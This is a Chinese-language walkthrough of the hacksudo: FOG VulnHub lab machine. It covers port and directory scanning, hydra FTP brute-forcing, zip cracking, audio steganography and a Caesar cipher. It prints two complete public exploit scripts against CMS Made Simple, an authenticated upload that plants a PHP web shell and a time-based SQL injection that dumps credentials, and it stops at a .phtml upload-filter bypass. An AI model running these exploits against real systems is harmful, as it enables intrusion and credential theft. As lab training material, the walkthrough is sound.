靶机描述
靶机地址:https://www.vulnhub.com/entry/hacksudo-fog,697/
Description
This box should be easy . This machine was created for the InfoSec Prep Discord Server (https://discord.gg/7ujQrt393b)
The box was created with Virtualbox. Upon booting up use netdiscover tool to find IP address. This is the target address based on whatever settings you have. You should verify the address just incase.
Find the user.txt and root.txt flag submit it to the mybox channel on Discord and get chance to get hacksudo machine hacking course free .
Do publish write ups for this box if you can and email me copy on vishal@hacksudo.com
Box created by vishal Waghmare only
This box works better with VIrtualBox rather than VMware
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.3
靶机:
IP地址:192.168.9.20
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
? hacksudo: FOG arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.3
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.1 0a:00:27:00:00:12 (Unknown: locally administered)
192.168.9.1 08:00:27:0f:2a:41 PCS Systemtechnik GmbH (DUP: 2)
192.168.9.20 08:00:27:65:dd:16 PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 2.064 seconds (124.03 hosts/sec). 3 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、fping -aqg 指定网段
fping -aqg 192.168.9.0/24
方法五、待补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
? hacksudo: FOG nmap -A -sV -T4 -p- 192.168.9.20
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-11 15:54 CST
Nmap scan report for bogon (192.168.9.20)
Host is up (0.00062s latency).
Not shown: 65524 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp Pure-FTPd
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 62:ce:1b:7d:4e:24:0f:8a:c1:c9:ea:c4:1e:21:a7:f3 (RSA)
| 256 92:04:5a:0a:86:62:b3:ba:00:f3:82:6a:c9:8d:ae:6d (ECDSA)
|_ 256 74:c5:7c:9f:8d:06:ee:0c:54:5e:65:b2:30:42:98:49 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Hacksudo FOG
|_http-server-header: Apache/2.4.38 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 34935/tcp6 mountd
| 100005 1,2,3 50613/tcp mountd
| 100005 1,2,3 51034/udp6 mountd
| 100005 1,2,3 57525/udp mountd
| 100021 1,3,4 36095/tcp nlockmgr
| 100021 1,3,4 36331/tcp6 nlockmgr
| 100021 1,3,4 43317/udp nlockmgr
| 100021 1,3,4 51386/udp6 nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
443/tcp open http Apache httpd 2.4.38
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Hacksudo FOG
2049/tcp open nfs_acl 3 (RPC #100227)
3306/tcp open mysql MySQL 5.5.5-10.3.27-MariaDB-0+deb10u1
| mysql-info:
| Protocol: 10
| Version: 5.5.5-10.3.27-MariaDB-0+deb10u1
| Thread ID: 90
| Capabilities flags: 63486
| Some Capabilities: FoundRows, IgnoreSigpipes, ConnectWithDatabase, SupportsCompression, LongColumnFlag, Speaks41ProtocolOld, DontAllowDatabaseTableColumn, InteractiveClient, Speaks41ProtocolNew, IgnoreSpaceBeforeParenthesis, ODBCClient, SupportsLoadDataLocal, SupportsTransactions, Support41Auth, SupportsAuthPlugins, SupportsMultipleResults, SupportsMultipleStatments
| Status: Autocommit
| Salt: &U]RcyY1&h^!#.Z^I2\X
|_ Auth Plugin Name: mysql_native_password
36095/tcp open nlockmgr 1-4 (RPC #100021)
36837/tcp open mountd 1-3 (RPC #100005)
48929/tcp open mountd 1-3 (RPC #100005)
50613/tcp open mountd 1-3 (RPC #100005)
MAC Address: 08:00:27:65:DD:16 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: Host: hacksudo.hacksudo; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.62 ms bogon (192.168.9.20)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.22 seconds
开放了21,22,80,111,443,2049,3306等端口
2.2枚举漏洞
2.2.1 80 端口分析
访问:http://192.168.9.20/
点击访问

咱们查看一下源码,发现可疑注释内容
<!-- caesar-cipher ==? https://github.com/hacksudo/SoundStegno --!>
<!-- box author : hacksudo --!>
凯撒密码?访问链接

这边提到了音频隐写,但是目前没拿到什么音频文件,回去看主页源码
发现有一个MP4文件,先下载到本地
但是这个脚本貌似是提取wav文件的,而且还需要其他的信息
咱们扫一下目录,看一下是否有其他东西:
gobuster dir -u http://192.168.9.20 -x txt,php,html,bak --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o hacksudo.txt -t 20
? SoundStegno-main gobuster dir -u http://192.168.9.20 -x txt,php,html,bak --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o hacksudo.txt -t 20
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.20
[+] Method: GET
[+] Threads: 20
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: txt,php,html,bak
[+] Timeout: 10s
===============================================================
2022/05/11 17:06:34 Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 302) [Size: 0] [--> /fog/index.php]
/index.html (Status: 200) [Size: 853]
/index1.html (Status: 200) [Size: 329]
/cms (Status: 301) [Size: 310] [--> http://192.168.9.20/cms/]
/dict.txt (Status: 200) [Size: 1798]
/fog (Status: 301) [Size: 310] [--> http://192.168.9.20/fog/]
/server-status (Status: 403) [Size: 277]
===============================================================
2022/05/11 17:25:32 Finished
===============================================================
访问:http://192.168.9.20/cms

发现CMS是CMS Made Simple ,版本是2.2.5
访问:http://192.168.9.20/dict.txt
是个字典,咱们将其下载到本地
访问:http://192.168.9.20/fog
2.3漏洞利用
2.3.1 Kali本地漏洞库利用
kali本地漏洞库搜索一下:searchsploit CMS Made Simple 2.2.5

将第一个脚本复制到本地查看其内容:searchsploit -m php/webapps/44976.py
# Exploit Title: CMS Made Simple 2.2.5 authenticated Remote Code Execution
# Date: 3rd of July, 2018
# Exploit Author: Mustafa Hasan (@strukt93)
# Vendor Homepage: http://www.cmsmadesimple.org/
# Software Link: http://www.cmsmadesimple.org/downloads/cmsms/
# Version: 2.2.5
# CVE: CVE-2018-1000094
import requests
import base64
base_url = "http://192.168.1.10/cmsms/admin"
upload_dir = "/uploads"
upload_url = base_url.split('/admin')[0] + upload_dir
username = "admin"
password = "password"
csrf_param = "__c"
txt_filename = 'cmsmsrce.txt'
php_filename = 'shell.php'
payload = "<?php system($_GET['cmd']);?>"
def parse_csrf_token(location):
return location.split(csrf_param + "=")[1]
def authenticate():
page = "/login.php"
url = base_url + page
data = {
"username": username,
"password": password,
"loginsubmit": "Submit"
}
response = requests.post(url, data=data, allow_redirects=False)
status_code = response.status_code
if status_code == 302:
print "[+] Authenticated successfully with the supplied credentials"
return response.cookies, parse_csrf_token(response.headers['Location'])
print "[-] Authentication failed"
return None, None
def upload_txt(cookies, csrf_token):
mact = "FileManager,m1_,upload,0"
page = "/moduleinterface.php"
url = base_url + page
data = {
"mact": mact,
csrf_param: csrf_token,
"disable_buffer": 1
}
txt = {
'm1_files[]': (txt_filename, payload)
}
print "[*] Attempting to upload {}...".format(txt_filename)
response = requests.post(url, data=data, files=txt, cookies=cookies)
status_code = response.status_code
if status_code == 200:
print "[+] Successfully uploaded {}".format(txt_filename)
return True
print "[-] An error occurred while uploading {}".format(txt_filename)
return None
def copy_to_php(cookies, csrf_token):
mact = "FileManager,m1_,fileaction,0"
page = "/moduleinterface.php"
url = base_url + page
b64 = base64.b64encode(txt_filename)
serialized = 'a:1:{{i:0;s:{}:"{}";}}'.format(len(b64), b64)
data = {
"mact": mact,
csrf_param: csrf_token,
"m1_fileactioncopy": "",
"m1_path": upload_dir,
"m1_selall": serialized,
"m1_destdir": "/",
"m1_destname": php_filename,
"m1_submit": "Copy"
}
print "[*] Attempting to copy {} to {}...".format(txt_filename, php_filename)
response = requests.post(url, data=data, cookies=cookies, allow_redirects=False)
status_code = response.status_code
if status_code == 302:
if response.headers['Location'].endswith('copysuccess'):
print "[+] File copied successfully"
return True
print "[-] An error occurred while copying, maybe {} already exists".format(php_filename)
return None
def quit():
print "[-] Exploit failed"
exit()
def run():
cookies,csrf_token = authenticate()
if not cookies:
quit()
if not upload_txt(cookies, csrf_token):
quit()
if not copy_to_php(cookies, csrf_token):
quit()
print "[+] Exploit succeeded, shell can be found at: {}".format(upload_url + '/' + php_filename)
run()#
这个脚本需要知道CMS的用户登录密码
换第二个看看:searchsploit -m php/webapps/46635.py ,这里需要将代码改一下
#!/usr/bin/env python
# Exploit Title: Unauthenticated SQL Injection on CMS Made Simple <= 2.2.9
# Date: 30-03-2019
# Exploit Author: Daniele Scanu @ Certimeter Group
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
# Version: <= 2.2.9
# Tested on: Ubuntu 18.04 LTS
# CVE : CVE-2019-9053
import requests
from termcolor import colored
import time
from termcolor import cprint
import optparse
import hashlib
parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri (ex. http://10.10.10.100/cms)")
parser.add_option('-w', '--wordlist', action="store", dest="wordlist", help="Wordlist for crack admin password")
parser.add_option('-c', '--crack', action="store_true", dest="cracking", help="Crack password with wordlist", default=False)
options, args = parser.parse_args()
if not options.url:
print("[+] Specify an url target")
print("[+] Example usage (no cracking password): exploit.py -u http://target-uri")
print("[+] Example usage (with cracking password): exploit.py -u http://target-uri --crack -w /path-wordlist")
print("[+] Setup the variable TIME with an appropriate time, because this sql injection is a time based.")
exit()
url_vuln = options.url + '/moduleinterface.php?mact=News,m1_,default,0'
session = requests.Session()
dictionary = '1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM@._-$'
flag = True
password = ""
temp_password = ""
TIME = 1
db_name = ""
output = ""
email = ""
salt = ''
wordlist = ""
if options.wordlist:
wordlist += options.wordlist
def crack_password():
global password
global output
global wordlist
global salt
dict = open(wordlist)
for line in dict.readlines():
line = line.replace("\n", "")
beautify_print_try(line)
if hashlib.md5(str(salt) + line).hexdigest() == password:
output += "\n[+] Password cracked: " + line
break
dict.close()
def beautify_print_try(value):
global output
print("\033c")
cprint(output,'green', attrs=['bold'])
cprint('[*] Try: ' + value, 'red', attrs=['bold'])
def beautify_print():
global output
print("\033c")
cprint(output,'green', attrs=['bold'])
def dump_salt():
global flag
global salt
global output
ord_salt = ""
ord_salt_temp = ""
while flag:
flag = False
for i in range(0, len(dictionary)):
temp_salt = salt + dictionary[i]
ord_salt_temp = ord_salt + hex(ord(dictionary[i]))[2:]
beautify_print_try(temp_salt)
payload = "a,b,1,5))+and+(select+sleep(" + str(TIME) + ")+from+cms_siteprefs+where+sitepref_value+like+0x" + ord_salt_temp + "25+and+sitepref_name+like+0x736974656d61736b)+--+"
url = url_vuln + "&m1_idlist=" + payload
start_time = time.time()
r = session.get(url)
elapsed_time = time.time() - start_time
if elapsed_time >= TIME:
flag = True
break
if flag:
salt = temp_salt
ord_salt = ord_salt_temp
flag = True
output += '\n[+] Salt for password found: ' + salt
def dump_password():
global flag
global password
global output
ord_password = ""
ord_password_temp = ""
while flag:
flag = False
for i in range(0, len(dictionary)):
temp_password = password + dictionary[i]
ord_password_temp = ord_password + hex(ord(dictionary[i]))[2:]
beautify_print_try(temp_password)
payload = "a,b,1,5))+and+(select+sleep(" + str(TIME) + ")+from+cms_users"
payload += "+where+password+like+0x" + ord_password_temp + "25+and+user_id+like+0x31)+--+"
url = url_vuln + "&m1_idlist=" + payload
start_time = time.time()
r = session.get(url)
elapsed_time = time.time() - start_time
if elapsed_time >= TIME:
flag = True
break
if flag:
password = temp_password
ord_password = ord_password_temp
flag = True
output += '\n[+] Password found: ' + password
def dump_username():
global flag
global db_name
global output
ord_db_name = ""
ord_db_name_temp = ""
while flag:
flag = False
for i in range(0, len(dictionary)):
temp_db_name = db_name + dictionary[i]
ord_db_name_temp = ord_db_name + hex(ord(dictionary[i]))[2:]
beautify_print_try(temp_db_name)
payload = "a,b,1,5))+and+(select+sleep(" + str(TIME) + ")+from+cms_users+where+username+like+0x" + ord_db_name_temp + "25+and+user_id+like+0x31)+--+"
url = url_vuln + "&m1_idlist=" + payload
start_time = time.time()
r = session.get(url)
elapsed_time = time.time() - start_time
if elapsed_time >= TIME:
flag = True
break
if flag:
db_name = temp_db_name
ord_db_name = ord_db_name_temp
output += '\n[+] Username found: ' + db_name
flag = True
def dump_email():
global flag
global email
global output
ord_email = ""
ord_email_temp = ""
while flag:
flag = False
for i in range(0, len(dictionary)):
temp_email = email + dictionary[i]
ord_email_temp = ord_email + hex(ord(dictionary[i]))[2:]
beautify_print_try(temp_email)
payload = "a,b,1,5))+and+(select+sleep(" + str(TIME) + ")+from+cms_users+where+email+like+0x" + ord_email_temp + "25+and+user_id+like+0x31)+--+"
url = url_vuln + "&m1_idlist=" + payload
start_time = time.time()
r = session.get(url)
elapsed_time = time.time() - start_time
if elapsed_time >= TIME:
flag = True
break
if flag:
email = temp_email
ord_email = ord_email_temp
output += '\n[+] Email found: ' + email
flag = True
dump_salt()
dump_username()
dump_email()
dump_password()
if options.cracking:
print(colored("[*] Now try to crack password"))
crack_password()
beautify_print()#
然后运行python3 46635.py -u http://192.168.9.20/cms
[+] Salt for password found: 21ca796356464b52
[+] Username found: hacksudo
[+] Email found: info@hacksudo.com
[+] Password found: cd658361db0ee541e7fc728aba5570d3
成功注入出用户名邮箱和密码,但是密码加密方式不知道
接下来咱们扫一下该CMS的登录界面
gobuster dir -u http://192.168.9.20/cms -x txt,php,html,bak --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o hacksudo.txt -t 20
? hacksudo: FOG gobuster dir -u http://192.168.9.20/cms -x txt,php,html,bak --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o hacksudo.txt -t 20
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.20/cms
[+] Method: GET
[+] Threads: 20
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: html,bak,txt,php
[+] Timeout: 10s
===============================================================
2022/05/11 18:17:21 Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 19679]
/modules (Status: 301) [Size: 318] [--> http://192.168.9.20/cms/modules/]
/uploads (Status: 301) [Size: 318] [--> http://192.168.9.20/cms/uploads/]
/doc (Status: 301) [Size: 314] [--> http://192.168.9.20/cms/doc/]
/admin (Status: 301) [Size: 316] [--> http://192.168.9.20/cms/admin/]
/assets (Status: 301) [Size: 317] [--> http://192.168.9.20/cms/assets/]
/lib (Status: 301) [Size: 314] [--> http://192.168.9.20/cms/lib/]
/config.php (Status: 200) [Size: 0]
/tmp (Status: 301) [Size: 314] [--> http://192.168.9.20/cms/tmp/]
===============================================================
2022/05/11 18:38:19 Finished
===============================================================
访问:http://192.168.9.20/cms/admin/
咱们利用刚才得到的用户名去爆破一下ftp
2.3.2 hydra爆破ftp
咱们可利用刚开始得到的字典去爆破一下ftp:
hydra -l hacksudo -P dict.txt ftp://192.168.9.20
? hacksudo: FOG hydra -l hacksudo -P dict.txt ftp://192.168.9.20
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-11 18:24:18
[DATA] max 16 tasks per 1 server, overall 16 tasks, 196 login tries (l:1/p:196), ~13 tries per task
[DATA] attacking ftp://192.168.9.20:21/
[21][ftp] host: 192.168.9.20 login: hacksudo password: hackme
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-11 18:24:51
成功爆出账户密码为hacksudo,hackme
登录上去查看相关文件
? hacksudo: FOG ftp 192.168.9.20
Connected to 192.168.9.20.
220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 1 of 50 allowed.
220-Local time is now 06:26. Server port: 21.
220-This is a private system - No anonymous login
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
Name (192.168.9.20:hirak0): hacksudo
331 User hacksudo OK. Password required
Password:
230 OK. Current directory is /
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Extended Passive mode OK (|||48177|)
150 Accepted data connection
-rw-r--r-- 1 33 33 389 May 7 2021 flag1.txt
drwxr-xr-x 2 0 0 4096 May 6 2021 hacksudo_ISRO_bak
226-Options: -l
226 2 matches total
ftp> get flag1.txt
local: flag1.txt remote: flag1.txt
229 Extended Passive mode OK (|||13340|)
150 Accepted data connection
100% |*********************************************************************| 389 7.63 KiB/s 00:00 ETA
226-File successfully transferred
226 0.047 seconds (measured here), 8.07 Kbytes per second
389 bytes received in 00:00 (7.58 KiB/s)
成功拿到flag1,下载到本地查看
┌──(hirak0?kali)-[~/vulnhub/hacksudo: FOG]
└─$ ls
44976.py 46635.py dict.txt flag1.txt hacksudo.txt smoke.mp4 SoundStegno-main SoundStegno-main.zip
┌──(hirak0?kali)-[~/vulnhub/hacksudo: FOG]
└─$ cat flag1.txt
great you done step 1
___ ___ _ __ __ _ _ __ __ _| |_ _ _| | __ _| |_(_) ___ _ __
/ __/ _ \| '_ \ / _` | '__/ _` | __| | | | |/ _` | __| |/ _ \| '_ \
| (_| (_) | | | | (_| | | | (_| | |_| |_| | | (_| | |_| | (_) | | | |
\___\___/|_| |_|\__, |_| \__,_|\__|\__,_|_|\__,_|\__|_|\___/|_| |_|
|___/
www.hacksudo.com
进入hacksudo_ISRO_bak文件夹继续查看
ftp> get hacksudo_ISRO_bak
local: hacksudo_ISRO_bak remote: hacksudo_ISRO_bak
229 Extended Passive mode OK (|||42882|)
550 I can only retrieve regular files
ftp> cd hacksudo_ISRO_bak
250 OK. Current directory is /hacksudo_ISRO_bak
ftp> ls
229 Extended Passive mode OK (|||6451|)
150 Accepted data connection
-rw-r--r-- 1 0 0 63 May 5 2021 authors.txt
-rw-r--r-- 1 0 0 0 May 6 2021 installfog
-rw-r--r-- 1 0 0 1573833 May 6 2021 secr3tSteg.zip
226-Options: -l
226 3 matches total
ftp> get authors.txt
local: authors.txt remote: authors.txt
229 Extended Passive mode OK (|||38198|)
150 Accepted data connection
100% |*********************************************************************| 63 1.03 KiB/s 00:00 ETA
226-File successfully transferred
226 0.081 seconds (measured here), 0.76 Kbytes per second
63 bytes received in 00:00 (1.02 KiB/s)
ftp> get installfog
local: installfog remote: installfog
229 Extended Passive mode OK (|||26418|)
150 Accepted data connection
0 0.00 KiB/s
226 File successfully transferred
ftp> get secr3tSteg.zip
local: secr3tSteg.zip remote: secr3tSteg.zip
229 Extended Passive mode OK (|||11432|)
150-Accepted data connection
150 1536.9 kbytes to download
100% |*********************************************************************| 1536 KiB 11.56 MiB/s 00:00 ETA
226-File successfully transferred
226 0.123 seconds (measured here), 12.16 Mbytes per second
1573833 bytes received in 00:00 (11.51 MiB/s)
ftp>
发现其中有三个文件,将其都下载到本地
┌──(hirak0?kali)-[~/vulnhub/hacksudo: FOG]
└─$ cat authors.txt
hacksudo CEO & Founder = vishal waghmare <vishal@hacksudo.com>
┌──(hirak0?kali)-[~/vulnhub/hacksudo: FOG]
└─$ cat installfog
┌──(hirak0?kali)-[~/vulnhub/hacksudo: FOG]
└─$ unzip secr3tSteg.zip
Archive: secr3tSteg.zip
[secr3tSteg.zip] hacksudoSTEGNO.wav password:
┌──(hirak0?kali)-[~/vulnhub/hacksudo: FOG]
└─$
前边两个都是没有用的,压缩包需要密码
这里咱们需要爆破一下
zip2john secr3tSteg.zip | tee hash
john hash --wordlist=/usr/share/wordlists/rockyou.txt
? hacksudo: FOG zip2john secr3tSteg.zip | tee hash
ver 2.0 efh 5455 efh 7875 secr3tSteg.zip/hacksudoSTEGNO.wav PKZIP Encr: TS_chk, cmplen=1573432, decmplen=1965596, crc=8B4A9445 ts=9A86 cs=9a86 type=8
ver 1.0 efh 5455 efh 7875 ** 2b ** secr3tSteg.zip/secr3t.txt PKZIP Encr: TS_chk, cmplen=35, decmplen=23, crc=DD73D9B0 ts=9AB0 cs=9ab0 type=0
NOTE: It is assumed that all files in each archive have the same password.
If that is not the case, the hash may be uncrackable. To avoid this, use
option -o to pick a file at a time.
secr3tSteg.zip:$pkzip$2*1*1*0*8*24*9a86*a85e0eb3b1d0157def125e479c1880a549c671407028c352ac8e2fb7c8eb4213a1211b02*2*0*23*17*dd73d9b0*180294*44*0*23*9ab0*a9f47973078ed7f7e7ca612b102aa4995439388afb75ccffee70f2ed71f47c321ed49d*$/pkzip$::secr3tSteg.zip:secr3t.txt, hacksudoSTEGNO.wav:secr3tSteg.zip
? hacksudo: FOG john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
fooled (secr3tSteg.zip)
1g 0:00:00:01 DONE (2022-05-11 18:32) 0.9523g/s 265264p/s 265264c/s 265264C/s jedidah..bee1234
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
成功拿到压缩包密码fooled
解压后成功拿到hacksudoSTEGNO.wav和secr3t.txt
这个时候咱们一开始下载的脚本就派上用场了
运行python3 ExWave.py -f ../hacksudoSTEGNO.wav
成功拿到隐写信息
_ _ _ _ _ __ __
| || (_)__| |__| |___ _ _ \ \ / /_ ___ _____
| __ | / _` / _` / -_) ' \ \ \/\/ / _` \ V / -_)
|_||_|_\__,_\__,_\___|_||_|_\_/\_/\__,_|\_/\___|
|___|v1.0 www.techchip.net
Visit for more tutorials : www.youtube.com/techchipnet
Hide your text message in wave audio file like MR.ROBOT
Please wait...
Your Secret Message is: Shift by 3
ABCDEFGHIJKLMNOPQRSTUVWXYZ
DEFGHIJKLMNOPQRSTUVWXYZABC
zzzz.orfdokrvw/irj Xvhuqdph=irj:sdvvzrug=kdfnvxgrLVUR
这边开始说了凯撒加密
咱们尝试解密一下

得到用户名及密码wwww.localhost/fog Username=fog:password=hacksudoISRO
尝试登录一下cms
经过一番寻找,找到了一个上传点

上传一个反弹shell看看,发现php文件貌似被过滤了,上传不了
这里咱们抓包一下看看,经过一番尝试发现phtml可以上传
